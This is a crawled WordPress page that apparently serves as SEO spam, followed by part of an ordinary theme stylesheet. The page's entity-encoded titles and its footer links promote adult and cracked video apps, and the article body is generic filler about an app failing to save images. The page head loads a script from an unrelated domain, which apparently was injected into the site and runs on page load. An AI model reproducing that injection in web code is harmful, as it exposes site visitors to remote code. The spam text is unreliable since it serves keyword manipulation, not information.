

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szjdwt.com/329.html
body_size: 7009
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.szjdwt.com/xmlrpc.php">
<title>&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;"/>
<meta name="keywords" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;"/>
<link rel="canonical" href="http://www.szjdwt.com/329.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;" />
<meta property="og:description" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;" />
<meta property="og:url" content="http://www.szjdwt.com/329.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#35270;&#39057;&#046;&#097;&#112;&#112;&#20813;&#36153;&#32593;&#31449;&#39029;&#38754;" />
<meta property="article:section" content="&#33609;&#33683;&#35270;&#39057;&#046;&#097;&#112;&#112;&#20813;&#36153;&#32593;&#31449;&#39029;&#38754;" />
<meta property="article:published_time" content="2024-06-08T11:56:29+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;" />
<meta name="twitter:title" content="&#27185;&#26691;&#31038;&#21306;&#097;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.szjdwt.com\/","name":"&#33609;&#33683;&#35270;&#39057;&#46;&#97;&#112;&#112;&#20813;&#36153;&#32593;&#31449;&#39029;&#38754;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.szjdwt.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.szjdwt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33609;&#33683;&#35270;&#39057;&#046;&#097;&#112;&#112;&#20813;&#36153;&#32593;&#31449;&#39029;&#38754; &raquo; Feed" href="http://www.szjdwt.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.szjdwt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.szjdwt.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-style-css'  href='http://www.szjdwt.com/wp-content/themes/atomic/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-roboto-condensed-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C400italic%2C700%2C700italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-font-awesome-css'  href='http://www.szjdwt.com/wp-content/themes/atomic/inc/fontawesome/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.szjdwt.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.szjdwt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.szjdwt.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.szjdwt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.szjdwt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.szjdwt.com/?p=329' />
<link rel="alternate" type="application/json+oembed" href="http://www.szjdwt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.szjdwt.com%2F329.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.szjdwt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.szjdwt.com%2F329.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
</head>

<body class="post-template-default single single-post postid-329 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner" style="background-image: url(http://www.szjdwt.com/wp-content/themes/atomic/images/header.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;">
        <div class="overlay">
            <div class="inner-wrap">
                <div class="site-branding">
                    <h1 class="site-title"><a href="http://www.szjdwt.com/" rel="home">MySite</a></h1><h2 class="site-description">MyDescription</h2>                </div><!-- .site-branding -->
                <button class="menu-toggle"></button>
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <ul>
                        <li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
                    </ul>
                </nav><!-- #site-navigation -->
                <div class="clear"></div>
            </div>
            <div class="header-desc-wrap">
            <div class="post-date" style="font-family: Helvetica; font-size:32px; font-style: normal; color:#FFFFFF;"><time class="entry-date published updated" datetime="2024-06-08T11:56:29+08:00">2024年6月8日</time><div class="entry-title post-title" style="font-family: proxima-nova; font-size:48px; font-style: bold; color:#FFFFFF;">&#27185;&#26691;&#31038;&#21306;&#97;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;</div>            </div><!-- .header-desc-wrap -->
		</div><!-- .overlay -->
	</header><!-- #masthead -->
	<div id="content" class="site-content inner-wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-329" class="post-329 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		
	</header><!-- .entry-header -->

	<div class="entry-content">

		<div class="entry-meta">
			
			<div class="meta-list">	
				<span class="comments-link"><span class="Comments Off"><span class="screen-reader-text">&#27185;&#26691;&#31038;&#21306;&#97;&#112;&#112;&#23448;&#32593;&#105;&#111;&#115;&#19979;&#36733;</span>已关闭评论</span></span>			</div>
		</div><!-- .entry-meta -->
		



		<!-- Get the featured image -->
		
		<p>　　完全免费短视频软件小草app保存图片失败（最新发布)
</p>
<p>　　小草App是一款非常受欢迎的社交应用，它赋予了用户在社交网络中交流、分享的便利。然而，最近有很多用户在使用小草App时遇到了一个麻烦，即保存图片失败的问题。</p>
<p>　　很多用户在使用小草App时喜欢保存一些自己喜欢的图片，以便稍后查看或者分享给朋友。但是，一些用户反映，在使用小草App保存图片时，经常出现保存失败的情况。这对于用户来说是一种非常不方便的体验，也引发了大量用户的不满。</p>
<p>　　那么，为什么小草App保存图片会失败呢？首先，这个问题可能与网络连接不稳定有关。如果用户的网络信号不稳定或者网络速度太慢，那么保存图片时就容易出错。此外，小草App服务器的问题也可能导致保存图片失败。如果服务器负载过重或者发生故障，那么用户的图片保存请求可能得不到响应。</p>
<p>　　除了网络问题外，手机系统或者设备本身的问题也可能导致小草App保存图片失败。特别是在一些老旧的设备上，软件的兼容性可能不是很好，这就会导致一些功能无法正常使用。另外，手机系统的限制也可能导致保存图片失败。有些手机系统对于保存图片的权限有所限制，如果小草App没有获得相应的权限，保存图片可能就会失败。</p>
<p>　　那么，面对这个问题，我们该如何解决呢？首先，我们可以尝试更换网络环境，确保网络连接的稳定和速度。如果在使用移动数据时保存图片失败，可以尝试连接到Wi-Fi网络再次保存。此外，我们还可以尝试重启手机，以解决设备系统或者软件的一些问题。</p>
<p>　　如果这些方法都没有解决问题，我们可以尝试升级小草App的版本。开发者们通常会在新版本中修复一些已知的问题，包括保存图片失败的问题。可以在应用商店或者小草App的官方网站上查看是否有新版本可供下载，并尝试安装。</p>
<p>　　此外，用户还可以尝试清除小草App的缓存或者重新安装应用。有时候，缓存文件过多或者损坏可能导致一些功能不正常，包括保存图片失败。通过清除缓存或者重新安装，可以清除一些不正常的文件，以保证应用的正常运行。</p>
<p>　　总之，小草App保存图片失败的问题可能与网络连接、服务器、设备系统以及应用本身有关。用户可以尝试更换网络环境、重启手机、升级应用版本、清除缓存或者重新安装来解决这个问题。同时，用户也可以联系小草App的客服团队，反馈问题并寻求解决方案。希望小草App能够尽快解决这个问题，给用户带来更好的使用体验。</p>

		
		<span class="vcard author"><span class="fn">admin</span></span>		
			</div><!-- .entry-content -->
	<footer class="entry-footer clear">
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.szjdwt.com/327.html" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;&#27874;&#37326;&#32467;&#34915;&#39321;&#34121;&#97;&#112;&#112;&#25163;&#26426;&#29256;</a></div><div class="nav-next"><a href="http://www.szjdwt.com/331.html" rel="next">&#22823;&#33609;&#33683;&#97;&#112;&#112;&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="inner-wrap">
				<div id="footer-widgets" class="widget-area three clear">
					<div class="footer-widget-wrapper">
															<aside id="recent-posts-2" class="widget footer-widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.szjdwt.com/631.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#33529;&#26524;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/629.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33609;&#33683;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/627.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#32593;&#39029;&#29256;&#24590;&#20040;&#21368;&#36733;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/625.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/623.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22823;&#31070;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/621.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#30452;&#25773;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/619.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#32769;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/617.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/614.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#23433;&#35013;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/612.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#23433;&#21331;&#19979;&#36733;&#23433;&#35013;&#40644;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/610.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20234;&#42;&#42;&#39321;&#34121;&#57;&#49;&#22312;&#32447;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/608.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#29256;&#27745;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/606.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#30452;&#25773;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/604.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#25104;&#20154;&#31119;&#21033;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/602.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#25163;&#28216;&#24590;&#20040;&#26679;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/600.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#65279;&#19997;&#29916;&#27745;&#35270;&#39057;&#29256;&#97;&#112;&#112;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/598.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/595.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#54;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/593.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#30452;&#25773;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#27745;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/591.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/589.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#105;&#111;&#115;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/587.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#27704;&#20037;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/584.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#36719;&#20214;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/582.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#50;&#48;&#49;&#57;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.szjdwt.com/580.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#30452;&#39321;&#34121;&#30452;&#25773;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>											</div><!-- .footer-widget-wrapper -->
					<div class="footer-widget-wrapper">
											</div><!-- .footer-widget-wrapper -->
					<div class="footer-widget-wrapper">
											</div><!-- .footer-widget-wrapper -->
				</div><!-- #footer-widgets -->
				<div class="copyright" style="padding: 0em 0 2.5em 0; text-align: center;font-family: Helvetica; font-size:12px; font-style: normal; color:#FFFFFF;">Copyright &copy; 2015</div>			</div><!-- .inner-wrap -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.szjdwt.com/wp-content/themes/atomic/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.szjdwt.com/wp-content/themes/atomic/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.szjdwt.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.szjdwt.com/wp-content/themes/atomic/style.css?ver=5.4.18
body_size: 8751
content:
/*
Theme Name: Atomic
Theme URI: http://KyleGabriel.com/mytheme
Author: Kyle Gabriel
Author URI: http://KyleGabriel.com/
Description: Atomic is a theme developed for a website to showcase my portfolio and travel. With so many themes cluttered with unused or unwanted features, Atomic brings a refreshingly minimal, full-width, responsive, andi fluid layout that is also mobile friendly. Many complex aspects have been stripped so you may choose which features you would like to use, as plugins. For extra customization of the header and footer, go to Appearance -> Atomic Options. Featured images are displayed in the header and are recommended to be greater than or equal to 1400x400 resolution.
Version: 1.6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, custom-header, custom-menu, dark, featured-image-header, fluid-layout, full-width-template, light, one-column, responsive-layout, theme-options, threaded-comments, white
Text Domain: atomic
*/

@media screen and (max-width: 62.5em) {
.copyright {
    color:#000000 !important;
}
}

.content-area {
    padding:0 2.0em
}

.indent {
    text-indent:1em
}

.clearfix:after {
    content:"";
    display:table;
    clear:both
}

a.body-button {
    background-color:transparent;
    border:0.188em solid #000;
    color:#FFF;
    cursor:pointer;
/* Improves usability and consistency of cursor style between image-type 'input' and others */
    display:inline-block;
    font-size:16px;
    font-weight:400;
    letter-spacing:0.063em;
    line-height:1;
    padding:1em;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

.body-button:hover {
    background:#000;
    border:0.188em solid #FFF;
    color:#FFF
}

/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
    border:0;
    font-family:inherit;
    font-size:100%;
    font-style:inherit;
    font-weight:inherit;
    margin:0;
    outline:0;
    padding:0;
    vertical-align:baseline
}

html {
    font-size:100%;
/* Corrects text resizing in IE6/7 when body font-size set using em units http://clagnut.com/blog/348/#c790 */
    overflow-y:scroll;
/* Keeps page centered in browsers regardless of content height */
    -webkit-text-size-adjust:100%;
/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust:100%;
/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
    box-sizing:border-box
/* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,:before,:after {
/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing:inherit
}

/* Fallback for when there is no custom background color defined. */
body {
    background:#fff
}

article,aside,details,figcaption,figure,footer,header,main,nav,section {
    display:block
}

ol,ul {
    list-style:none
}

table {
/* tables still need 'cellspacing="0"' in the markup */
    border-collapse:separate;
    border-spacing:0
}

caption,th,td {
    font-weight:400;
    text-align:left
}

blockquote:before,blockquote:after,q:before,q:after {
    content:""
}

blockquote,q {
    quotes:"" ""
}

a:focus {
    outline:thin dotted
}

a:hover,a:active {
    outline:0
}

a img {
    border:0
}

/*--------------------------------------------------------------
Structure
--------------------------------------------------------------*/
.inner-wrap {
    margin:0 auto;
    max-width:93.75em;
    padding:0 2%
}

@media screen and (min-width: 62.5em) {
.inner-wrap {
    padding:0 2%
}
}

.site-header {
    margin-bottom:0;
    position:relative
}

.site-content {
    margin-bottom:4em;
}

@media screen and (max-width: 62.5em){
    .site-content {
        padding-top:3em;
        margin-bottom:0;
    }
}

#secondary {
    display:none;
    margin-top:2em
}

@media screen and (min-width: 62.5em) {
#secondary {
    display:block;
}
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,button,input,select,textarea {
    color:#404040;
    font-family:'Lato',sans-serif;
    font-size:16px;
    font-weight:400;
    line-height:1.6
}

h1,h2,h3,h4,h5,h6 {
    clear:both;
    font-family: 'Roboto Condensed',sans-serif;
    font-weight:400
}

h1 {
    font-size:2.7rem
}

h2 {
    font-size:2.4em
}

h3 {
    font-size:2.1rem
}

h4 {
    font-size:1.8em
}

h5 {
    font-size:1.5em
}

h6 {
    font-size:1.2em;
    font-weight:700
}

p {
    margin-bottom:0.625em
}

p.indent {
    text-indent: 2.2em;
}

.entry-content h1,.hentry h2 {
    line-height:1.2;
    margin-bottom:0.5em;
    margin-top:0.5em
}

.hentry h3 {
    margin-bottom:0.7em
}

.hentry h4,.hentry h5,.hentry h6 {
    margin-bottom:0.7em
}

.hentry h1,.hentry h2,.hentry h3,.hentry h4,.hentry h5,.hentry h6 {
    line-height:1.2
}

b,strong {
    font-weight:700
}

dfn,cite,em,i {
    font-style:italic
}

blockquote {
    margin-bottom:1.5em
}

address {
    margin:0 0 1.5em
}

pre {
    background-color:#eee;
    font-family:"Courier 10 Pitch",Courier,monospace;
    padding:0.2em 0.3em 0.2em 0.3em;
    margin-bottom:0.5em;
    margin-left:0.5em;
    font-size:100%;
    line-height:1.6;
    max-width:98%;
    font-size:90%;
    overflow:auto;
}

code,kbd,tt,var {
    font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
    padding:0.3em;
    margin:0;
    margin-left:0.5em;
    font-size:90%;
    background-color:rgba(0,0,0,0.04);
    border-radius:0.188em;
}

abbr,acronym {
    border-bottom:0.063em dotted #666;
    cursor:help
}

mark,ins {
    background:#fff9c0;
    text-decoration:none
}

sup,sub {
    font-size:75%;
    height:0;
    line-height:0;
    position:relative;
    vertical-align:baseline
}

sup {
    bottom:1ex
}

sub {
    top:0.5ex
}

small {
    font-size:75%
}

big {
    font-size:125%
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
hr {
    background-color:#ccc;
    border:0;
    height:0.063em
}

ul,ol {
    margin:0 0 1.5em 3em
}

ul {
    list-style:disc
}

ol {
    list-style:decimal
}

li > ul,li > ol {
    margin-bottom:0;
    margin-left:3.0em
}

ol,ul {
    list-style:none
}

dt {
    font-weight:700
}

dd {
    margin:0 1.5em 1.5em
}

img {
    height:auto;
/* Make sure images are scaled correctly. */
    max-width:100%
/* Adhere to container width. */
}

figure {
    margin:0
}

/* Tables */
table {
    font-size:0.9em;
    margin:0 0 1.5em;
    padding:0;
    width:100%
}

thead {
    background:#f5f5f5
}

th {
    font-weight:700
}

td,th {
    padding:0.5em;
}

table tr:last-child td {
    border-bottom:none
}

table tr:nth-child(even) {
    background:#f5f5f5
}

ol.num {
    counter-reset: item;
    margin:0 0 1.5em 2em
}

ol.num li {
    display:block;
    position:relative;
}
ol.num li:before {
    content: counters(item, ".")".";
    counter-increment:item;
    position:absolute;
    margin-right:100%;
    right:0.625em; /* space between number and text */
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,input,select,textarea {
    font-size:100%;
/* Corrects size not inherited in all browsers */
    margin:0;
/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align:baseline;
/* Improves appearance and consistency in all browsers */
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}

button,input[type="button"],input[type="reset"],input[type="submit"] {
    background:#fff;
    border:0.188em solid #EB7D00;
    color:#EB7D00;
    cursor:pointer;
